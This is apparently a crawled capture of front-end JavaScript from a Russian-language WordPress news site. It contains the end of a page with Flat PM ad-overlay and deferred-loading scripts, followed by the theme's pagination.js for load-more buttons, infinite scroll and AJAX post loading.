o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3
body_size: 1675
content:

jQuery(document).ready(function ($) {

    var ajaxurl = true_news_pagination.ajax_url;
    
    function true_news_is_on_screen(elem) {
        
        if ($(elem)[0]){

            var twpwindow = jQuery(window);
            var viewport_top = twpwindow.scrollTop();
            var viewport_height = twpwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var twpelem = jQuery(elem);
            var top = twpelem.offset().top;
            var height = twpelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    function true_news_magnific_popup () {
        $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };

    var n = window.TWP_JS || {};
    var paged = parseInt(true_news_pagination.paged) + 1;
    var maxpage = true_news_pagination.maxpage;
    var nextLink = true_news_pagination.nextLink;
    var loadmore = true_news_pagination.loadmore;
    var loading = true_news_pagination.loading;
    var nomore = true_news_pagination.nomore;
    var pagination_layout = true_news_pagination.pagination_layout;

    $('.twp-loading-button').click(function () {
        if ((!$('.twp-no-posts').hasClass('twp-no-posts'))) {

            $('.twp-loading-button').text(loading);
            $('.twp-loging-status').addClass('twp-ajax-loading');
            $('.twp-loaded-content').load(nextLink + ' .post', function () {
                var newlink = nextLink.substring(0, nextLink.length - 2);
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.twp-loading-button').addClass('twp-no-posts');
                    $('.twp-loading-button').text(nomore);
                } else {
                    $('.twp-loading-button').text(loadmore);
                }
                var lodedContent = $('.twp-loaded-content').html();
                $('.twp-loaded-content').html('');
                $('.content-area article.post:last').after(lodedContent);
                $('.twp-loging-status').removeClass('twp-ajax-loading');

            });
            
        }
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.true-news-auto-pagination').hasClass('twp-ajax-loading') && !$('.true-news-auto-pagination').hasClass('twp-no-posts') && maxpage > 1 && true_news_is_on_screen('.true-news-auto-pagination')) {
                $('.true-news-auto-pagination').addClass('twp-ajax-loading');
                $('.true-news-auto-pagination').text(loading);
                $('.twp-loaded-content').load(nextLink + ' .post', function () {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                    paged++;
                    nextLink = newlink + paged + '/';
                    if (paged > maxpage) {
                        $('.true-news-auto-pagination').addClass('twp-no-posts');
                        $('.true-news-auto-pagination').text(nomore);
                    } else {
                        $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                        $('.true-news-auto-pagination').text(loadmore);
                    }
                    var lodedContent = $('.twp-loaded-content').html();
                    $('.twp-loaded-content').html('');
                    $('.content-area article.post:last').after(lodedContent);
                    console.log(lodedContent);
                    $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                    

                });
            }

        });
    }

    $(window).scroll(function () {

        if ( !$('.twp-single-infinity').hasClass('twp-single-loading') && $('.twp-single-infinity').attr('loop-count') <= 3 && true_news_is_on_screen('.twp-single-infinity')) {

            $('.twp-single-infinity').addClass('twp-single-loading');
            var loopcount = $('.twp-single-infinity').attr('loop-count');
            var postid = $('.twp-single-infinity').attr('next-post');

            var data = {
                'action': 'true_news_single_infinity',
                '_wpnonce': true_news_pagination.ajax_nonce,
                'postid': postid,
            };
     
            $.post(ajaxurl, data, function(response) {

                if( response ){
                    var content = response.data.content.join('');
                    var content = $(content);
                    $('.twp-single-infinity').before(content);
                    var newpostid = response.data.postid.join('');
                    var newpostid = $(newpostid);
                    $('.twp-single-infinity').attr('next-post',newpostid['selector']);

                    if( $('body').hasClass('booster-extension') ){
                        likedislike('after-load-ajax');
                        booster_extension_post_reaction('after-load-ajax');
                    }
                    
                    $('article#post-'+postid+' ul.wp-block-gallery.columns-1, article#post-'+postid+' .wp-block-gallery.columns-1 .blocks-gallery-grid, article#post-'+postid+' .gallery-columns-1').each(function () {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            fade: true,
                            autoplay: true,
                            autoplaySpeed: 8000,
                            infinite: true,
                            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                            dots: false
                        });
                    });
                    true_news_magnific_popup();
                    $('article').each(function(){
                        $(this).removeClass('after-load-ajax');
                    });
                }

                $('.twp-single-infinity').removeClass('twp-single-loading');
                loopcount++;
                $('.twp-single-infinity').attr('loop-count',loopcount);

            });

        }

    });
    
});